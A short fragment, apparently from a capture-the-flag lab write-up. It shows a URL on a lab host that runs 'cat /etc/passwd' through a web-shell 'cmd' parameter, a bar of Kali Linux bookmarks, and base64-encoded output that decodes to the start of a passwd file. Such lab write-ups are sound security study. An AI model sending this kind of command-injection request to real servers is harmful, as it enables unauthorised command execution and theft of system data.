 school.thm/assets/index.php?cmd=cat %2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6Ymlu